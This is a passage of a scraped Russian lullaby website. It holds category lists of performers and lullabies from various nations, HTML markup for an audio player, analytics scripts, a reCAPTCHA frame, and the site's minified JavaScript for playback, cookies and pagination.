								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196264 bytes
page generation time: 0.10137104988098 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0HLKpGdUsq5EjVtg1L9UxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928886059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/main.min.js?v1710483437
body_size: 9260
content:
var video_p = null;		function lazyLoad() {
    if (myCallBackCaptcha(), !1 === imgActive) {
        imgActive = !0;
        var e = [].slice.call(document.querySelectorAll("img[data-src]"));
        setTimeout(function() {
            e.forEach(function(a) {
                a.getBoundingClientRect().top <= window.innerHeight && a.getBoundingClientRect().right <= window.innerWidth && a.getBoundingClientRect().left >= 0 && a.getBoundingClientRect().bottom >= 0 && "none" !== getComputedStyle(a).display && void 0 !== a.dataset.src && (a.src = a.dataset.src, a.removeAttribute("data-src"), a.dataset.srcset && (a.srcset = a.dataset.srcset, a.removeAttribute("data-srcset")), a.parentElement.classList.contains("img-lazy") && a.closest(".img-lazy").classList.remove("img-lazy"), e = e.filter(function(e) {
                    return e !== a
                }))
            }), imgActive = !1
        }, 200)
    }
}

function getCookie(e) {
    try {
        var a = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return a ? decodeURIComponent(a[1]) : void 0
    } catch (e) {
        return void console.log(e)
    }
}

function setCookie(e, a, t) {
    try {
        var o = (t = t || {}).expires;
        if ("number" == typeof o && o) {
            var i = new Date;
            i.setTime(i.getTime() + 1e3 * o), o = t.expires = i
        }
        o && o.toUTCString && (t.expires = o.toUTCString());
        var n = e + "=" + (a = encodeURIComponent(a));
        for (var l in t) {
            n += "; " + l;
            var s = t[l];
            !0 !== s && (n += "=" + s)
        }
        document.cookie = n
    } catch (e) {
        console.log(e)
    }
}

function deleteCookie(e) {
    setCookie(e, "", {
        expires: -1
    })
}

function adsenceInit() {
    $("body").find("ins").each(function() {
        try {
            $(this).height() > 0 && (adsbygoogle = window.adsbygoogle || []).push({})
        } catch (e) {
            console.log(e)
        }
    })
}

function symbolLimit() {
    if (window.matchMedia("(max-width: 767px)").matches) {
        for (var e = $("body").find(".player__track-name-init"), a = 0; a < e.length; a++) {
            var t = e[a];
            $(t).height() >= "30" && $(t).addClass("player__track-name_min"), $(t).height() >= "35" && $(t).addClass("player__track-name_min_hidden")
        }
        try {
            for (a = 0; a < e.length; a++) {
                if (t = e[a], (t = $(t).find(".visible-on-mobile")[0]).offsetHeight > 32 && $(t).html().indexOf("&shy;") < 1) {
                    for (var o = $(t).html().split(" "), i = 0; i < o.length; i++) o[i].length > 4 && (o[i] = o[i].replace(/([аоеуэёюяыиь])/gi, "$1&shy;").replace('&shy;"', '"'));
                    o = o.join(" "), $(t).html(o)
                }
                for (i = 0; t.offsetHeight > 32 && !(++i > 5);) delete(o = $(t).html().split(" "))[o.length - 1], o[o.length - 2] += "...", $(t).html(o.join(" ").trim())
            }
        } catch (e) {
            console.log(e)
        }
    }
}

function mobileButtons() {
    window.matchMedia("(max-width: 767px)").matches && (save_audio_to_cookie = !1, $("body").on("click, touchend", ".js-player-mobile-filter", function() {
        try {
            $("body").find(".js-main-filter .banner-container-full-width").remove(), $("body").find(".player-mobile-filter .player-mobile-filter-items").html($("body").find(".js-main-filter").html())
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-filter").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-filter", function() {
        return $("body").find(".player-mobile-filter").removeClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-player-mobile-sort", function() {
        try {
            var e = $("body").find(".songs-sort-block input");
            $("body").find(".player-mobile__item-sort_active").removeClass("player-mobile__item-sort_active");
            for (var a = 0; a < e.length; a++) {
                var t = $(e[a]).attr("id"),
                    o = $(e[a]).next().find("a").attr("href");
                $("body").find("#" + t + "-mobile").next().find("a").attr("href", o), $(e[a]).prop("checked") ? $("body").find("#" + t + "-mobile").prop("checked", !0).next().find("a").addClass("player-mobile__item-sort_active") : $("body").find("#" + t + "-mobile").prop("checked", !1)
            }
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-sort").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-sort", function() {
        return $("body").find(".player-mobile-sort").removeClass("player-mobile-menu-page_visible"), !1
    }))
}

function preloadNext(e) {
    try {
        if ($("body").find(".prev-next-song__next").length < 1) {
            var a = $(fixedPlayer).find("audio"),
                t = $(a).attr("data-fixed-id"),
                o = 0;
            do {
                if (++o > 10) break;
                var i = $("body").find('audio[data-id="' + t + '"]');
                i.length > 1 && $(i[1]).closest(".player-container").remove()
            } while (i.length > 1);
            var n = $("body").find("audio");
            for (o = 0; o < n.length && !(void 0 !== (l = $(n[o]).attr("data-id")) && l == t && o + 1 < n.length); o++);
            o == n.length - 2 && getAjaxNextPage()
        }
    } catch (e) {
        console.log(e)
    }
    var l
}

function errorEvent(e) {
    console.log("error song"), e.target.pause(), nextSong()
}

function timeupdateEvent() {
    $("body").find(".loading-track").removeClass("loading-track");
    var e = this.currentTime / this.duration;
    try {
        setCookie("audio_timeline", e.toFixed(2), {
            expires: 84600
        })
    } catch (e) {
        console.log(e)
    }
    this.loop = $("body").hasClass("audio_loop");
    var a = $(this).attr("data-fixed-id");
    $(fixedPlayer).find(".track-controls__seek-bar").val(e);
    var t = $('audio[data-id="' + a + '"]').closest(".player-container");
    $(t).find(".track-controls__seek-bar").val(e), $(t).find(".track-controls__time").html(secondsToTime(this.currentTime)), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), this.paused || $(t).hasClass("player-container_active") || $(t).addClass("player-container_active"), this.paused || $(t).find(".player__play-pause-btn").hasClass("player__play-pause-btn_active") || ($("body").find("main .player__play-pause-btn.player__play-pause-btn_active").removeClass("player__play-pause-btn_active"), $("body").find("main .player__play-pause-btn.player__play-pause-btn_pause").removeClass("player__play-pause-btn_pause"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_active"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"))
}

function loadedmetadataEvent() {
    var e = $(this).attr("data-fixed-id");
    try {
        var a = (new Date).getTime(),
            t = $("body").find('audio[data-id="' + e + '"]'),
            o = $(t).attr("data-init-time");
        void 0 != o && ($(t).attr("data-inited-time", a), $.post("/ajax/log_audio.php", {
            id: e,
            t: a - o,
            f: $(this).find("source:first-child").attr("src"),
            is_new: 2
        }))
    } catch (e) {
        console.log(e)
    }
    var i = this.currentTime / this.duration;
    $(fixedPlayer).find(".track-controls__seek-bar").val(i);
    var n = $('audio[data-id="' + e + '"]').closest(".player-container");
    $(n).find(".track-controls__seek-bar").val(i), $(n).find(".track-controls__time").html(secondsToTime(this.currentTime));
    var l = parseInt($(n).find(".player__length").attr("data-duration")),
        s = Math.floor(this.duration);
    if (l != s && (console.log(l, s, "different", e), $(n).find(".player__length").html(secondsToTime(this.duration))), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var r = getCookie("audio_timeline");
        void 0 != r && setTimeline(parseFloat(r))
    }
}

function endedEvent(e) {
    var a = $(this).attr("data-fixed-id");
    try {
        var t = $("body").find('audio[data-id="' + a + '"]');
        $(t).attr("data-is-ended", "1")
    } catch (e) {
        console.log(e)
    }
    e.target.duration > 0 && nextSong()
}

function canplaythroughEvent(e) {
    e.target.paused && e.target.play()
}

function audioPlay(e) {	/*	try{		if($(window).width() < 721) {			if(typeof is_test != 'undefined'){				$(video_p).closest('.pause_button').show();				if(typeof $(video_p).attr('src') == 'undefined') {					var src = $(video_p).attr('data-src');					$(video_p).attr('src', src);				}				video_p.play();			}		}	} catch(er) {		console.log(er);	}	*/    
    var a = $(e).closest(".player-container"),
        t = e;
    if ($(fixedPlayer).fadeIn(500), $(e).closest("#fixed-player").length < 1) {
        var o = $(e).attr("data-id");
        if (void 0 === o) return;
        var i = $(fixedPlayer).find("audio"),
            n = $(i).attr("data-fixed-id");
        if (o != n) {
            n = o;
            try {
                $(fixedPlayer).find("audio").remove(), t = $(e).clone(!1).appendTo($(e).parent()), window.sounds[$(e).attr("data-id")] = t[0], $(e).attr("data-id", "").attr("data-fixed-id", $(e).attr("data-id")).appendTo($(fixedPlayer).find(".player-container"));
                var l = (new Date).getTime();
                $(t).attr("data-init-time", l), $(t).attr("data-is-ended", "0"), i = $(fixedPlayer).find("audio"), $(i[0]).addClass("need-play"), $(i[0]).closest(".player-container").addClass("loading-track"), i[0].pause(), $(i).attr("data-fixed-id", n), void 0 != $(i).attr("preload") && "" != $(i).attr("preload") || $(i).attr("preload", "metadata"), save_audio_to_cookie && setCookie("audio_id", n, {
                    expires: 84600
                }), i[0].load(), $(a).addClass("loading-track");
                try {
                    i[0].removeEventListener("error", errorEvent, !1), i[0].removeEventListener("timeupdate", timeupdateEvent, !1), i[0].removeEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].removeEventListener("ended", endedEvent, !1)
                } catch (e) {
                    console.log(e)
                }
                i[0].addEventListener("error", errorEvent, !1), i[0].addEventListener("timeupdate", timeupdateEvent, !1), i[0].addEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].addEventListener("ended", endedEvent, !1), $(fixedPlayer).find(".player__track-name").html($(a).find(".player__track-name").html()), $(fixedPlayer).find(".player__track-name").attr("href", $(a).find(".player__track-name").attr("href"));
                var s = $(fixedPlayer).find(".track-controls__volume-control").val(),
                    r = getCookie("audio_volume");
                void 0 != r && (s = r), i[0].volume = s, $(a).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".player__likes span").html($(a).find(".player__likes span").html()), $(fixedPlayer).find(".player__likes").attr("class", $(a).find(".player__likes").attr("class")).attr("data-id", o), $(fixedPlayer).find(".player__favorite").attr("class", $(a).find(".player__favorite").attr("class")), $(fixedPlayer).find(".player__download").attr("href", $(a).find(".player__download").attr("href")), window.matchMedia("(max-width: 767px)").matches && ($("body").find("main .player__track-name-init").fadeIn(), $("body").find("main .player-container-bottom, .main .player__element_mobile").hide(), $(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
            } catch (e) {}
        }
        $(".player-container").removeClass("player-container_active"), $("body").find(".player-container_main").addClass("player-container_active"), $('audio[data-id="' + o + '"]').closest(".player-container").addClass("player-container_active")
    } else i = $(fixedPlayer).find("audio"), n = $(i).attr("data-fixed-id");
    try {
        clearTimeout(playerTimer)
    } catch (e) {}
    playerTimer = setTimeout(function() {
        try {
            var e = $(fixedPlayer).find("audio");
            e[0].paused && $(e[0]).hasClass("need-play") && e[0].play(), $(e[0]).removeClass("need-play")
        } catch (e) {}
    }, 1e3);
    try {
        i[0].removeEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent)
    } catch (e) {
        console.log(e)
    }
    i[0].addEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent), i[0].play(), $("body").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $('audio[data-id="' + n + '"]').closest(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), preloadNext(t)
}

function audioPause(e) {
    try {
        var a = $(fixedPlayer).find("audio");
        $(a[0]).removeClass("need-play"), a[0].pause();
        var t = $(a).attr("data-fixed-id");
        $("body").find('audio[data-id="' + t + '"]').closest(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), deleteCookie("audio_id")
    } catch (e) {}
}

function getAjaxNextPage() {
    var e = $("body").find(".pagination__list");
    if (e.length > 0) {
        var a = $(e).attr("data-next-page");
        $(e).attr("data-next-page", ""), "" != a && $.post(a, {
            ajaxNextPage: 1
        }).done(function(e) {
            var t = a;
            try {
                var o = e.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                if (a = null === (a = e.match(/data-next-page="(.*?)"/i)) ? "" : a[1], $("body").find(".pagination__list").attr("data-next-page", a), null !== o) {
                    var i = location.protocol + "//" + location.host;
                    console.log(i + t);
                    var n = {
                        url: location.href
                    };
                    window.history.pushState(n, "", "/user/logout" == t ? i : i + t), $("body").find(".pagination").remove(), $("body").find(".js-playlist").append(o[1]), adsenceInit(), symbolLimit()
                }
            } catch (e) {
                console.log(e)
            }
            lazyLoad()
        })
    }
}

function nextSong() {
    var e = $("body").find(".fixed-player audio").attr("data-fixed-id");
    try {
        var a = $("body").find('audio[data-id="' + e + '"]'),
            t = $(a).attr("data-inited-time"),
            o = $(a).attr("data-init-time");
        if (void 0 != o) {
            var i = (new Date).getTime();
            void 0 == t && (t = i);
            var n = $(a).attr("data-is-ended");
            $(a).attr("data-inited-time", t), $.post("/ajax/log_audio.php", {
                id: e,
                t: t - o,
                f: $(a).attr("data-src"),
                is_new: 2,
                is_next: i - o,
                is_ended: n
            })
        }
    } catch (e) {
        console.log(e)
    }
    try {
        var l = $("body").find(".prev-next-song__next");
        if (l.length > 0) {
            updatePage(l.attr("href"));
            var s = $("body").find(".player-container_main audio");
            s.length > 0 && audioPlay(s[0])
        } else {
            for (var r = $(fixedPlayer).find("audio"), d = (e = $(r).attr("data-fixed-id"), $("body").find("audio")), c = !1, m = 0; m < d.length; m++) {
                var _ = $(d[m]).attr("data-id");
                if (void 0 !== _ && _ == e && m + 1 < d.length) {
                    $(d[m + 1]).attr("data-fixed-id") != e && (audioPlay(d[m + 1]), c = 1);
                    break
                }
            }!c && d.length > 1 && audioPlay(d[0])
        }
    } catch (e) {
        console.log(e)
    }
}

function prevSong() {
    try {
        var e = $("body").find(".prev-next-song__prev");
        if (console.log(e), e.length > 0) {
            updatePage(e.attr("href"));
            var a = $("body").find(".player-container_main audio");
            a.length > 0 && audioPlay(a[0])
        } else {
            var t = $(fixedPlayer).find("audio"),
                o = $(t).attr("data-fixed-id"),
                i = $("body").find("audio");
            console.log(o), console.log(i.length);
            for (var n = i.length - 1; n > -1; n--) {
                var l = $(i[n]).attr("data-id");
                if (void 0 !== l && l == o && n - 1 > -1) {
                    audioPlay(i[n - 1]);
                    break
                }
            }
        }
    } catch (e) {
        console.log(e)
    }
}

function setVolume(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].volume = e, setCookie("audio_volume", e, {
        expires: 84600
    }), $(fixedPlayer).find(".track-controls__volume-control").val(e), $(o).find(".track-controls__volume-control").val(e)
}

function setTimeline(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].currentTime = e * a[0].duration, $(fixedPlayer).find(".track-controls__seek-bar").val(e), $(o).find(".track-controls__seek-bar").val(e)
}

function updatePage(e, a) {
    if (void 0 === a && (a = !1), void 0 !== e) {
        if (0 === e.indexOf("http")) return void(location.href = e);
        var t = location.protocol + "//" + location.host;
        if (console.log(t + e), !a) {
            var o = {
                url: location.href
            };
            window.history.pushState(o, "", "/user/logout" == e ? t : t + e)
        }
        $(".header-fixed-menu").removeClass("header-fixed-menu_visible"), $(".main-navigation").removeClass("main-navigation_visible"), $.ajax({
            url: e,
            type: "GET",
            async: !1
        }).done(function(e) {
            var a = e.match(/<meta itemprop="custom" content="start_page_content">([\S\s]*)<meta itemprop="custom" content="end_page_content">/i),
                t = e.match(/<title>([\S\s]*)<\/title>/i);
            if (null !== a) {
                if (document.title = t[1], console.log("page_wrapper updated"), $("body").find('meta[content ="start_page_content"]').next()[0].outerHTML = a[1], !i.match(/tags=/))
                    if (i.indexOf("#") > -1) {
                        var o = $('a[data-name="download"]');
                        o.length > 0 ? $("html, body").animate({
                            scrollTop: $(o).offset().top - 170
                        }, 200) : $("html, body").animate({
                            scrollTop: 200
